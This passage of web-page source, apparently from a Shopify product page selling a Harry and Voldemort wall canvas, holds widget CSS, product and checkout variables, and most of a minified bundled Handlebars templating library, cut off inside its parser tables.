.ba-label-sale{display:none}#ba-rec-cart-widget.with-prices .ba-regular-price{display:inline}#ba-rec-cart-widget.with-compare-prices .ba-compare-at-price{display:inline}#ba-rec-cart-widget.with-sale-badge .ba-label-sale{display:inline-block}#ba-rec-csw-wrapper{margin-left:auto;margin-right:auto;padding:20px 20px 10px 20px;overflow:hidden}#ba-rec-csw-wrapper #ba-csw-list{justify-content:center;padding:0 !important;margin:0 !important;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}#ba-rec-csw-wrapper #ba-csw-list li{display:inline-block;width:230px;height:320px;max-width:250px;margin:20px 16px;position:relative;overflow:hidden;will-change:transform;-moz-transform:perspective(100px) rotateX(0deg) rotateY(0deg);-o-transform:perspective(100px) rotateX(0deg) rotateY(0deg);-ms-transform:perspective(100px) rotateX(0deg) rotateY(0deg);-webkit-transform:perspective(100px) rotateX(0deg) rotateY(0deg);transform:perspective(100px) rotateX(0deg) rotateY(0deg);box-shadow:0 0 20px rgba(0,0,0,0.2);-webkit-box-shadow:0 0 20px rgba(0,0,0,0.2);-moz-box-shadow:0 0 20px rgba(0,0,0,0.2);border-radius:8px;-webkit-border-radius:8px;-moz-border-radius:8px}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-images{height:100%}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-images a{display:block;position:absolute;top:0;left:0;height:100%;width:100%;will-change:transform;-moz-transform:translateY(0) translateZ(1);-o-transform:translateY(0) translateZ(1);-ms-transform:translateY(0) translateZ(1);-webkit-transform:translateY(0) translateZ(1);transform:translateY(0) translateZ(1);transition:transform 0.3s ease-out 0.2s;-webkit-transition:transform 0.3s ease-out 0.2s;-moz-transition:transform 0.3s ease-out 0.2s}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-images a img{position:absolute;left:0;top:50% !important;width:100%;object-fit:contain;will-change:transform, opacity}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-images a img.ba-csw-not-active{opacity:0;-moz-transform:translateY(-50%) scale(1.5) !important;-o-transform:translateY(-50%) scale(1.5) !important;-ms-transform:translateY(-50%) scale(1.5) !important;-webkit-transform:translateY(-50%) scale(1.5) !important;transform:translateY(-50%) scale(1.5) !important;-moz-transition:transform 11s ease-out 0s,opacity 1s ease-out 0s;-webkit-transition:transform 11s ease-out 0s,opacity 1s ease-out 0s;transition:transform 11s ease-out 0s,opacity 1s ease-out 0s}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-images a img.ba-csw-active{opacity:1;-moz-transform:translateY(-50%) scale(1) !important;-o-transform:translateY(-50%) scale(1) !important;-ms-transform:translateY(-50%) scale(1) !important;-webkit-transform:translateY(-50%) scale(1) !important;transform:translateY(-50%) scale(1) !important;-moz-transition:transform 11s ease-out 0s,opacity 1s ease-out 0s;-webkit-transition:transform 11s ease-out 0s,opacity 1s ease-out 0s;transition:transform 11s ease-out 0s,opacity 1s ease-out 0s}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-product-title{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;text-shadow:1px 1px 1px #000;-webkit-mask-image:linear-gradient(90deg, #000 0, #000 33.33%, transparent 66.66%);mask-image:linear-gradient(90deg, #000 0, #000 33.33%, transparent 66.66%);-webkit-mask-size:300%;mask-size:300%;-webkit-mask-position-x:0;mask-position-x:0;-moz-transition:-webkit-mask-position-x 3s ease;-webkit-transition:-webkit-mask-position-x 3s ease;transition:-webkit-mask-position-x 3s ease;-moz-transition:mask-position-x 3s ease;-webkit-transition:mask-position-x 3s ease;transition:mask-position-x 3s ease}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-description{position:absolute;bottom:0;width:100%;border-radius:0 0 8px 8px;padding:10px 0 20px 0;opacity:1;text-align:center;-webkit-mask-image:radial-gradient(white, #000);mask-image:radial-gradient(white, #000);-webkit-mask-image:-webkit-radial-gradient(white, #000);will-change:transform, opacity;-moz-transition:transform 0.6s cubic-bezier(0.21, 0.66, 0.36, 0.95) 0.55s,opacity 0.6s cubic-bezier(0.21, 0.66, 0.36, 0.95) 0.55s;-webkit-transition:transform 0.6s cubic-bezier(0.21, 0.66, 0.36, 0.95) 0.55s,opacity 0.6s cubic-bezier(0.21, 0.66, 0.36, 0.95) 0.55s;transition:transform 0.6s cubic-bezier(0.21, 0.66, 0.36, 0.95) 0.55s,opacity 0.6s cubic-bezier(0.21, 0.66, 0.36, 0.95) 0.55s}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-settings{position:absolute;background:#fff;width:100%;height:150px;text-align:center;box-shadow:0 10px 17px #000;-webkit-box-shadow:0 10px 17px #000;-moz-box-shadow:0 10px 17px #000;border-radius:8px 8px 0 0;-webkit-border-radius:8px 8px 0 0;-moz-border-radius:8px 8px 0 0;will-change:transform;-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0);-moz-transition:0.35s 0.2s;-webkit-transition:0.35s 0.2s;transition:0.35s 0.2s}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-settings .ba-csw-settings-wrapper{position:relative;width:90%;height:100%;margin:0px auto}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-settings .ba-csw-product-title-cont{position:absolute;top:-30px;width:100%;opacity:0;-moz-transition:opacity 0.2s ease 0.2s;-webkit-transition:opacity 0.2s ease 0.2s;transition:opacity 0.2s ease 0.2s}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-settings button{position:absolute;bottom:9px}#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper{padding-top:20px;padding-bottom:20px;position:relative}#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper:before,#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper:after{pointer-events:none;content:'';position:absolute;display:block;width:1px;border-bottom:6px solid #333;top:47%;-moz-transition:0.25s all ease;-webkit-transition:0.25s all ease;transition:0.25s all ease}#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper:before{right:16px;-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg)}#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper:after{right:20px;-moz-transform:rotate(135deg);-o-transform:rotate(135deg);-ms-transform:rotate(135deg);-webkit-transform:rotate(135deg);transform:rotate(135deg)}#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper select{outline:0;border:1px solid #ddd;border-radius:12px !important;background:0 0;width:100%;height:24px;min-height:24px;margin:0;padding:0 22px 0 6px;color:#333;cursor:pointer;font-size:12px;font-style:normal;font-family:inherit !important;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none}#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper.ba-no-variants select,#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper.ba-no-variants:before,#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper.ba-no-variants:after{visibility:hidden}#ba-rec-csw-wrapper #ba-csw-list li:hover .ba-csw-description,#ba-rec-csw-wrapper #ba-csw-list li.ba-csw-hover .ba-csw-description{opacity:0;-moz-transition:transform .2s ease, opacity .2s ease;-webkit-transition:transform .2s ease, opacity .2s ease;transition:transform .2s ease, opacity .2s ease;-moz-transform:translateY(120px);-o-transform:translateY(120px);-ms-transform:translateY(120px);-webkit-transform:translateY(120px);transform:translateY(120px)}#ba-rec-csw-wrapper #ba-csw-list li:hover .ba-csw-settings,#ba-rec-csw-wrapper #ba-csw-list li.ba-csw-hover .ba-csw-settings{-moz-transform:translateY(-150px) !important;-o-transform:translateY(-150px) !important;-ms-transform:translateY(-150px) !important;-webkit-transform:translateY(-150px) !important;transform:translateY(-150px) !important}#ba-rec-csw-wrapper #ba-csw-list li:hover .ba-csw-settings .ba-csw-product-title-cont,#ba-rec-csw-wrapper #ba-csw-list li.ba-csw-hover .ba-csw-settings .ba-csw-product-title-cont{opacity:1}#ba-rec-csw-wrapper .ba-hidden{display:none !important}#ba-rec-csw-wrapper .ba-csw-old-price,#ba-rec-csw-wrapper .ba-csw-current-price{display:none}#ba-rec-csw-wrapper.with-prices .ba-csw-current-price{display:inline}#ba-rec-csw-wrapper.with-compare-prices .ba-csw-old-price{display:inline}.ba-clear{clear:both}</style><script type="text/javascript"> window.booster = window.booster || {}; baCheckoutSelector = "input[name='checkout'], button[name='checkout'], [href$='checkout'], input[name='goto_pp'], button[name='goto_pp'], input[name='goto_gc'], button[name='goto_gc'], .additional-checkout-button, .google-wallet-button-holder, .amazon-payments-pay-button"; baAddToCartSelector = "#AddToCart-product-template, .product-atc-btn, .product-menu-button.product-menu-button-atc, .button-cart, .product-add, .add-to-cart input, .btn-addtocart, [name=add]";window.booster.product = {id: 7002486014146,price: 2999,handle: 'tableau-harry-et-voldemort',  }; window.booster.product_collections = [] window.booster.product_collections.push(241172447426) window.booster.product_collections.push(241260363970)window.booster.ba_page = "product"; window.booster.api = {}; window.booster.money_format = "€{{amount_with_comma_separator}}";!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.baHandlebars=e():t.baHandlebars=e()}(this,function(){return function(t){function e(s){if(r[s])return r[s].exports;var i=r[s]={exports:{},id:s,loaded:!1};return t[s].call(i.exports,i,i.exports,e),i.loaded=!0,i.exports}var r={};return e.m=t,e.c=r,e.p="",e(0)}([function(t,e,r){"use strict";function s(){var t=u();return t.compile=function(e,r){return c.compile(e,r,t)},t.precompile=function(e,r){return c.precompile(e,r,t)},t.AST=a["default"],t.Compiler=c.Compiler,t.JavaScriptCompiler=l["default"],t.Parser=o.parser,t.parse=o.parse,t}var i=r(1)["default"];e.__esModule=!0;var n=i(r(2)),a=i(r(35)),o=r(36),c=r(41),l=i(r(42)),h=i(r(39)),p=i(r(34)),u=n["default"].create,f=s();f.create=s,p["default"](f),f.Visitor=h["default"],f["default"]=f,e["default"]=f,t.exports=e["default"]},function(t,e){"use strict";e["default"]=function(t){return t&&t.__esModule?t:{"default":t}},e.__esModule=!0},function(t,e,r){"use strict";function s(){var t=new a.baHandlebarsEnvironment;return l.extend(t,a),t.SafeString=o["default"],t.Exception=c["default"],t.Utils=l,t.escapeExpression=l.escapeExpression,t.VM=h,t.template=function(e){return h.template(e,t)},t}var i=r(3)["default"],n=r(1)["default"];e.__esModule=!0;var a=i(r(4)),o=n(r(21)),c=n(r(6)),l=i(r(5)),h=i(r(22)),p=n(r(34)),u=s();u.create=s,p["default"](u),u["default"]=u,e["default"]=u,t.exports=e["default"]},function(t,e){"use strict";e["default"]=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e["default"]=t,e},e.__esModule=!0},function(t,e,r){"use strict";function s(t,e,r){this.helpers=t||{},this.partials=e||{},this.decorators=r||{},o.registerDefaultHelpers(this),c.registerDefaultDecorators(this)}var i=r(1)["default"];e.__esModule=!0,e.baHandlebarsEnvironment=s;var n=r(5),a=i(r(6)),o=r(10),c=r(18),l=i(r(20)),h="4.0.8";e.VERSION=h;var p=7;e.COMPILER_REVISION=p;var u={1:"<= 1.0.rc.2",2:"== 1.0.0-rc.3",3:"== 1.0.0-rc.4",4:"== 1.x.x",5:"== 2.0.0-alpha.x",6:">= 2.0.0-beta.1",7:">= 4.0.0"};e.REVISION_CHANGES=u;var f="[object Object]";s.prototype={constructor:s,logger:l["default"],log:l["default"].log,registerHelper:function(t,e){if(n.toString.call(t)===f){if(e)throw new a["default"]("Arg not supported with multiple helpers");n.extend(this.helpers,t)}else this.helpers[t]=e},unregisterHelper:function(t){delete this.helpers[t]},registerPartial:function(t,e){if(n.toString.call(t)===f)n.extend(this.partials,t);else{if(void 0===e)throw new a["default"]('Attempting to register a partial called "'+t+'" as undefined');this.partials[t]=e}},unregisterPartial:function(t){delete this.partials[t]},registerDecorator:function(t,e){if(n.toString.call(t)===f){if(e)throw new a["default"]("Arg not supported with multiple decorators");n.extend(this.decorators,t)}else this.decorators[t]=e},unregisterDecorator:function(t){delete this.decorators[t]}};var d=l["default"].log;e.log=d,e.createFrame=n.createFrame,e.logger=l["default"]},function(t,e){"use strict";function r(t){return h[t]}function s(t){for(var e=1;e<arguments.length;e++)for(var r in arguments[e])Object.prototype.hasOwnProperty.call(arguments[e],r)&&(t[r]=arguments[e][r]);return t}function i(t,e){for(var r=0,s=t.length;r<s;r++)if(t[r]===e)return r;return-1}function n(t){if("string"!=typeof t){if(t&&t.toHTML)return t.toHTML();if(null==t)return"";if(!t)return t+"";t=""+t}return u.test(t)?t.replace(p,r):t}function a(t){return!t&&0!==t||!(!m(t)||0!==t.length)}function o(t){var e=s({},t);return e._parent=t,e}function c(t,e){return t.path=e,t}function l(t,e){return(t?t+".":"")+e}e.__esModule=!0,e.extend=s,e.indexOf=i,e.escapeExpression=n,e.isEmpty=a,e.createFrame=o,e.blockParams=c,e.appendContextPath=l;var h={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;","=":"&#x3D;"},p=/[&<>"'`=]/g,u=/[&<>"'`=]/,f=Object.prototype.toString;e.toString=f;var d=function(t){return"function"==typeof t};d(/x/)&&(e.isFunction=d=function(t){return"function"==typeof t&&"[object Function]"===f.call(t)}),e.isFunction=d;var m=Array.isArray||function(t){return!(!t||"object"!=typeof t)&&"[object Array]"===f.call(t)};e.isArray=m},function(t,e,r){"use strict";function s(t,e){var r=e&&e.loc,a=void 0,o=void 0;r&&(t+=" - "+(a=r.start.line)+":"+(o=r.start.column));for(var c=Error.prototype.constructor.call(this,t),l=0;l<n.length;l++)this[n[l]]=c[n[l]];Error.captureStackTrace&&Error.captureStackTrace(this,s);try{r&&(this.lineNumber=a,i?Object.defineProperty(this,"column",{value:o,enumerable:!0}):this.column=o)}catch(h){}}var i=r(7)["default"];e.__esModule=!0;var n=["description","fileName","lineNumber","message","name","number","stack"];s.prototype=new Error,e["default"]=s,t.exports=e["default"]},function(t,e,r){t.exports={"default":r(8),__esModule:!0}},function(t,e,r){var s=r(9);t.exports=function(t,e,r){return s.setDesc(t,e,r)}},function(t){var e=Object;t.exports={create:e.create,getProto:e.getPrototypeOf,isEnum:{}.propertyIsEnumerable,getDesc:e.getOwnPropertyDescriptor,setDesc:e.defineProperty,setDescs:e.defineProperties,getKeys:e.keys,getNames:e.getOwnPropertyNames,getSymbols:e.getOwnPropertySymbols,each:[].forEach}},function(t,e,r){"use strict";function s(t){n["default"](t),a["default"](t),o["default"](t),c["default"](t),l["default"](t),h["default"](t),p["default"](t)}var i=r(1)["default"];e.__esModule=!0,e.registerDefaultHelpers=s;var n=i(r(11)),a=i(r(12)),o=i(r(13)),c=i(r(14)),l=i(r(15)),h=i(r(16)),p=i(r(17))},function(t,e,r){"use strict";e.__esModule=!0;var s=r(5);e["default"]=function(t){t.registerHelper("blockHelperMissing",function(e,r){var i=r.inverse,n=r.fn;if(!0===e)return n(this);if(!1===e||null==e)return i(this);if(s.isArray(e))return e.length>0?(r.ids&&(r.ids=[r.name]),t.helpers.each(e,r)):i(this);if(r.data&&r.ids){var a=s.createFrame(r.data);a.contextPath=s.appendContextPath(r.data.contextPath,r.name),r={data:a}}return n(e,r)})},t.exports=e["default"]},function(t,e,r){"use strict";var s=r(1)["default"];e.__esModule=!0;var i=r(5),n=s(r(6));e["default"]=function(t){t.registerHelper("each",function(t,e){function r(e,r,n){l&&(l.key=e,l.index=r,l.first=0===r,l.last=!!n,h&&(l.contextPath=h+e)),c+=s(t[e],{data:l,blockParams:i.blockParams([t[e],e],[h+e,null])})}if(!e)throw new n["default"]("Must pass iterator to #each");var s=e.fn,a=e.inverse,o=0,c="",l=void 0,h=void 0;if(e.data&&e.ids&&(h=i.appendContextPath(e.data.contextPath,e.ids[0])+"."),i.isFunction(t)&&(t=t.call(this)),e.data&&(l=i.createFrame(e.data)),t&&"object"==typeof t)if(i.isArray(t))for(var p=t.length;o<p;o++)o in t&&r(o,o,o===t.length-1);else{var u=void 0;for(var f in t)t.hasOwnProperty(f)&&(void 0!==u&&r(u,o-1),u=f,o++);void 0!==u&&r(u,o-1,!0)}return 0===o&&(c=a(this)),c})},t.exports=e["default"]},function(t,e,r){"use strict";var s=r(1)["default"];e.__esModule=!0;var i=s(r(6));e["default"]=function(t){t.registerHelper("helperMissing",function(){if(1!==arguments.length)throw new i["default"]('Missing helper: "'+arguments[arguments.length-1].name+'"')})},t.exports=e["default"]},function(t,e,r){"use strict";e.__esModule=!0;var s=r(5);e["default"]=function(t){t.registerHelper("if",function(t,e){return s.isFunction(t)&&(t=t.call(this)),!e.hash.includeZero&&!t||s.isEmpty(t)?e.inverse(this):e.fn(this)}),t.registerHelper("unless",function(e,r){return t.helpers["if"].call(this,e,{fn:r.inverse,inverse:r.fn,hash:r.hash})})},t.exports=e["default"]},function(t,e){"use strict";e.__esModule=!0,e["default"]=function(t){t.registerHelper("log",function(){for(var e=[void 0],r=arguments[arguments.length-1],s=0;s<arguments.length-1;s++)e.push(arguments[s]);var i=1;null!=r.hash.level?i=r.hash.level:r.data&&null!=r.data.level&&(i=r.data.level),e[0]=i,t.log.apply(t,e)})},t.exports=e["default"]},function(t,e){"use strict";e.__esModule=!0,e["default"]=function(t){t.registerHelper("lookup",function(t,e){return t&&t[e]})},t.exports=e["default"]},function(t,e,r){"use strict";e.__esModule=!0;var s=r(5);e["default"]=function(t){t.registerHelper("with",function(t,e){s.isFunction(t)&&(t=t.call(this));var r=e.fn;if(s.isEmpty(t))return e.inverse(this);var i=e.data;return e.data&&e.ids&&((i=s.createFrame(e.data)).contextPath=s.appendContextPath(e.data.contextPath,e.ids[0])),r(t,{data:i,blockParams:s.blockParams([t],[i&&i.contextPath])})})},t.exports=e["default"]},function(t,e,r){"use strict";function s(t){n["default"](t)}var i=r(1)["default"];e.__esModule=!0,e.registerDefaultDecorators=s;var n=i(r(19))},function(t,e,r){"use strict";e.__esModule=!0;var s=r(5);e["default"]=function(t){t.registerDecorator("inline",function(t,e,r,i){var n=t;return e.partials||(e.partials={},n=function(i,n){var a=r.partials;r.partials=s.extend({},a,e.partials);var o=t(i,n);return r.partials=a,o}),e.partials[i.args[0]]=i.fn,n})},t.exports=e["default"]},function(t,e,r){"use strict";e.__esModule=!0;var s=r(5),i={methodMap:["debug","info","warn","error"],level:"info",lookupLevel:function(t){if("string"==typeof t){var e=s.indexOf(i.methodMap,t.toLowerCase());t=e>=0?e:parseInt(t,10)}return t},log:function(t){if(t=i.lookupLevel(t),"undefined"!=typeof console&&i.lookupLevel(i.level)<=t){var e=i.methodMap[t];console[e]||(e="log");for(var r=arguments.length,s=Array(r>1?r-1:0),n=1;n<r;n++)s[n-1]=arguments[n];console[e].apply(console,s)}}};e["default"]=i,t.exports=e["default"]},function(t,e){"use strict";function r(t){this.string=t}e.__esModule=!0,r.prototype.toString=r.prototype.toHTML=function(){return""+this.string},e["default"]=r,t.exports=e["default"]},function(t,e,r){"use strict";function s(t){var e=t&&t[0]||1,r=g.COMPILER_REVISION;if(e!==r){if(e<r){var s=g.REVISION_CHANGES[r],i=g.REVISION_CHANGES[e];throw new m["default"]("Template was precompiled with an older version of baHandlebars than the current runtime. Please update your precompiler to a newer version ("+s+") or downgrade your runtime to an older version ("+i+").")}throw new m["default"]("Template was precompiled with a newer version of baHandlebars than the current runtime. Please update your runtime to a newer version ("+t[1]+").")}}function i(t,e){function r(r,s,i){i.hash&&(s=d.extend({},s,i.hash),i.ids&&(i.ids[0]=!0)),r=e.VM.resolvePartial.call(this,r,s,i);var n=e.VM.invokePartial.call(this,r,s,i);if(null==n&&e.compile&&(i.partials[i.name]=e.compile(r,t.compilerOptions,e),n=i.partials[i.name](s,i)),null!=n){if(i.indent){for(var a=n.split("\n"),o=0,c=a.length;o<c&&(a[o]||o+1!==c);o++)a[o]=i.indent+a[o];n=a.join("\n")}return n}throw new m["default"]("The partial "+i.name+" could not be compiled when running in runtime-only mode")}function s(e){function r(e){return""+t.main(i,e,i.helpers,i.partials,a,c,o)}var n=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],a=n.data;s._setup(n),!n.partial&&t.useData&&(a=l(e,a));var o=void 0,c=t.useBlockParams?[]:void 0;return t.useDepths&&(o=n.depths?e!=n.depths[0]?[e].concat(n.depths):n.depths:[e]),(r=h(t.main,r,i,n.depths||[],a,c))(e,n)}if(!e)throw new m["default"]("No environment passed to template");if(!t||!t.main)throw new m["default"]("Unknown template object: "+typeof t);t.main.decorator=t.main_d,e.VM.checkRevision(t.compiler);var i={strict:function(t,e){if(!(e in t))throw new m["default"]('"'+e+'" not defined in '+t);return t[e]},lookup:function(t,e){for(var r=t.length,s=0;s<r;s++)if(t[s]&&null!=t[s][e])return t[s][e]},lambda:function(t,e){return"function"==typeof t?t.call(e):t},escapeExpression:d.escapeExpression,invokePartial:r,fn:function(e){var r=t[e];return r.decorator=t[e+"_d"],r},programs:[],program:function(t,e,r,s,i){var a=this.programs[t],o=this.fn(t);return e||i||s||r?a=n(this,t,o,e,r,s,i):a||(a=this.programs[t]=n(this,t,o)),a},data:function(t,e){for(;t&&e--;)t=t._parent;return t},merge:function(t,e){var r=t||e;return t&&e&&t!==e&&(r=d.extend({},e,t)),r},nullContext:p({}),noop:e.VM.noop,compilerInfo:t.compiler};return s.isTop=!0,s._setup=function(r){r.partial?(i.helpers=r.helpers,i.partials=r.partials,i.decorators=r.decorators):(i.helpers=i.merge(r.helpers,e.helpers),t.usePartial&&(i.partials=i.merge(r.partials,e.partials)),(t.usePartial||t.useDecorators)&&(i.decorators=i.merge(r.decorators,e.decorators)))},s._child=function(e,r,s,a){if(t.useBlockParams&&!s)throw new m["default"]("must pass block params");if(t.useDepths&&!a)throw new m["default"]("must pass parent depths");return n(i,e,t[e],r,0,s,a)},s}function n(t,e,r,s,i,n,a){function o(e){var i=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],o=a;return!a||e==a[0]||e===t.nullContext&&null===a[0]||(o=[e].concat(a)),r(t,e,t.helpers,t.partials,i.data||s,n&&[i.blockParams].concat(n),o)}return(o=h(r,o,t,a,s,n)).program=e,o.depth=a?a.length:0,o.blockParams=i||0,o}function a(t,e,r){return t?t.call||r.name||(r.name=t,t=r.partials[t]):t="@partial-block"===r.name?r.data["partial-block"]:r.partials[r.name],t}function o(t,e,r){var s=r.data&&r.data["partial-block"];r.partial=!0,r.ids&&(r.data.contextPath=r.ids[0]||r.data.contextPath);var i=void 0;if(r.fn&&r.fn!==c&&function(){r.data=g.createFrame(r.data);var t=r.fn;i=r.data["partial-block"]=function(e){var r=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];return r.data=g.createFrame(r.data),r.data["partial-block"]=s,t(e,r)},t.partials&&(r.partials=d.extend({},r.partials,t.partials))}(),void 0===t&&i&&(t=i),void 0===t)throw new m["default"]("The partial "+r.name+" could not be found");if(t instanceof Function)return t(e,r)}function c(){return""}function l(t,e){return e&&"root"in e||((e=e?g.createFrame(e):{}).root=t),e}function h(t,e,r,s,i,n){if(t.decorator){var a={};e=t.decorator(e,a,r,s&&s[0],i,n,s),d.extend(e,a)}return e}var p=r(23)["default"],u=r(3)["default"],f=r(1)["default"];e.__esModule=!0,e.checkRevision=s,e.template=i,e.wrapProgram=n,e.resolvePartial=a,e.invokePartial=o,e.noop=c;var d=u(r(5)),m=f(r(6)),g=r(4)},function(t,e,r){t.exports={"default":r(24),__esModule:!0}},function(t,e,r){r(25),t.exports=r(30).Object.seal},function(t,e,r){var s=r(26);r(27)("seal",function(t){return function(e){return t&&s(e)?t(e):e}})},function(t){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e,r){var s=r(28),i=r(30),n=r(33);t.exports=function(t,e){var r=(i.Object||{})[t]||Object[t],a={};a[t]=e(r),s(s.S+s.F*n(function(){r(1)}),"Object",a)}},function(t,e,r){var s=r(29),i=r(30),n=r(31),a="prototype",o=function(t,e,r){var c,l,h,p=t&o.F,u=t&o.G,f=t&o.S,d=t&o.P,m=t&o.B,g=t&o.W,v=u?i:i[e]||(i[e]={}),y=u?s:f?s[e]:(s[e]||{})[a];for(c in u&&(r=e),r)(l=!p&&y&&c in y)&&c in v||(h=l?y[c]:r[c],v[c]=u&&"function"!=typeof y[c]?r[c]:m&&l?n(h,s):g&&y[c]==h?function(t){var e=function(e){return this instanceof t?new t(e):t(e)};return e[a]=t[a],e}(h):d&&"function"==typeof h?n(Function.call,h):h,d&&((v[a]||(v[a]={}))[c]=h))};o.F=1,o.G=2,o.S=4,o.P=8,o.B=16,o.W=32,t.exports=o},function(t){var e=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=e)},function(t){var e=t.exports={version:"1.2.6"};"number"==typeof __e&&(__e=e)},function(t,e,r){var s=r(32);t.exports=function(t,e,r){if(s(t),void 0===e)return t;switch(r){case 1:return function(r){return t.call(e,r)};case 2:return function(r,s){return t.call(e,r,s)};case 3:return function(r,s,i){return t.call(e,r,s,i)}}return function(){return t.apply(e,arguments)}}},function(t){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t){t.exports=function(t){try{return!!t()}catch(e){return!0}}},function(t,e){(function(r){"use strict";e.__esModule=!0,e["default"]=function(t){var e=void 0!==r?r:window,s=e.baHandlebars;t.noConflict=function(){return e.baHandlebars===t&&(e.baHandlebars=s),t}},t.exports=e["default"]}).call(e,function(){return this}())},function(t,e){"use strict";e.__esModule=!0;var r={helpers:{helperExpression:function(t){return"SubExpression"===t.type||("MustacheStatement"===t.type||"BlockStatement"===t.type)&&!!(t.params&&t.params.length||t.hash)},scopedId:function(t){return/^\.|this\b/.test(t.original)},simpleId:function(t){return 1===t.parts.length&&!r.helpers.scopedId(t)&&!t.depth}}};e["default"]=r,t.exports=e["default"]},function(t,e,r){"use strict";function s(t,e){return"Program"===t.type?t:(a["default"].yy=h,h.locInfo=function(t){return new h.SourceLocation(e&&e.srcName,t)},new o["default"](e).accept(a["default"].parse(t)))}var i=r(1)["default"],n=r(3)["default"];e.__esModule=!0,e.parse=s;var a=i(r(37)),o=i(r(38)),c=n(r(40)),l=r(5);e.parser=a["default"];var h={};l.extend(h,c)},function(t,e){"use strict";e.__esModule=!0;var r=function(){function t(){this.yy={}}var e={trace:function(){},yy:{},symbols_:{error:2,root:3,program:4,EOF:5,program_repetition0:6,statement:7,mustache:8,block:9,rawBlock:10,partial:11,partialBlock:12,content:13,COMMENT:14,CONTENT:15,openRawBlock:16,rawBlock_repetition_plus0:17,END_RAW_BLOCK:18,OPEN_RAW_BLOCK:19,helperName:20,openRawBlock_repetition0:21,openRawBlock_option0:22,CLOSE_RAW_BLOCK:23,openBlock:24,block_option0:25,closeBlock:26,openInverse:27,block_option1:28,OPEN_BLOCK:29,openBlock_repetition0:30,openBlock_option0:31,openBlock_option1:32,CLOSE:33,OPEN_INVERSE:34,openInverse_repetition0:35,openInverse_option0:36,openInverse_option1:37,openInverseChain:38,OPEN_INVERSE_CHAIN:39,openInverseChain_repetition0:40,openInverseChain_option0:41,openInverseChain_option1:42,inverseAndProgram:43,INVERSE:44,inverseChain:45,inverseChain_option0:46,OPEN_ENDBLOCK:47,OPEN:48,mustache_repetition0:49,mustache_option0:50,OPEN_UNESCAPED:51,mustache_repetition1:52,mustache_option1:53,CLOSE_UNESCAPED:54,OPEN_PARTIAL:55,partialName:56,partial_repetition0:57,partial_option0:58,openPartialBlock:59,OPEN_PARTIAL_BLOCK:60,openPartialBlock_repetition0:61,openPartialBlock_option0:62,param:63,sexpr:64,OPEN_SEXPR:65,sexpr_repetition0:66,sexpr_option0:67,CLOSE_SEXPR:68,hash:69,hash_repetition_plus0:70,hashSegment:71,ID:72,EQUALS:73,blockParams:74,OPEN_BLOCK_PARAMS:75,blockParams_repetition_plus0:76,CLOSE_BLOCK_PARAMS:77,path:78,dataName:79,STRING:80,NUMBER:81,BOOLEAN:82,UNDEFINED:83,NULL:84,DATA:85,pathSegments:86,SEP:87,attributeccept:0,$end:1},terminals_:{2:"error",5:"EOF",14:"COMMENT",15:"CONTENT",18:"END_RAW_BLOCK",19:"OPEN_RAW_BLOCK",23:"CLOSE_RAW_BLOCK",29:"OPEN_BLOCK",33:"CLOSE",34:"OPEN_INVERSE",39:"OPEN_INVERSE_CHAIN",44:"INVERSE",47:"OPEN_ENDBLOCK",48:"OPEN",51:"OPEN_UNESCAPED",54:"CLOSE_UNESCAPED",55:"OPEN_PARTIAL",60:"OPEN_PARTIAL_BLOCK",65:"OPEN_SEXPR",68:"CLOSE_SEXPR",72:"ID",73:"EQUALS",75:"OPEN_BLOCK_PARAMS",77:"CLOSE_BLOCK_PARAMS",80:"STRING",81:"NUMBER",82:"BOOLEAN",83:"UNDEFINED",84:"NULL",85:"DATA",87:"SEP"},productions_:[0,[3,2],[4,1],[7,1],[7,1],[7,1],[7,1],[7,1],[7,1],[7,1],[13,1],[10,3],[16,5],[9,4],[9,4],[24,6],[27,6],[38,6],[43,2],[45,3],[45,1],[26,3],[8,5],[8,5],[11,5],[12,3],[59,5],[63,1],[63,1],[64,5],[69,1],[71,3],[74,3],[20,1],[20,1],[20,1],[20,1],[20,1],[20,1],[20,1],[56,1],[56,1],[79,2],[78,1],[86,3],[86,1],[6,0],[6,2],[17,1],[17,2